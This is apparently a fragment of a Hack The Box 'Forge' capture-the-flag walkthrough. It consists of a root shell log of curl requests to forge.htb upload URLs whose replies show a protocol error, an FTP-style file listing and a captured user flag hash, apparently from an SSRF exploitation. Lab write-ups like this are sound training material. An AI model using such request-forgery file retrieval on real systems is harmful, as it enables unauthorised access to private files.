 [root@VM-0-9-centos wordlist]# curl http://forge.htb/uploads/XD7XO0Z1kqUEi3KkSWvz
Invalid protocol! Supported protocols: http, https, ftp, ftps.
[root@VM-0-9-centos wordlist]# curl http://forge.htb/uploads/49KyddCKyjeXaDE0Y3Bw
drwxr-xr-x    3 1000     1000         4096 Aug 04 19:23 snap
-rw-r-----    1 0        1000           33 Dec 28 05:13 user.txt
[root@VM-0-9-centos wordlist]# curl http://forge.htb/uploads/zSwQZHCj8Mwr5NBERcoQ
9e1760ae624e9f96fac67473b9e8c915
[root@VM-0-9-centos wordlist]#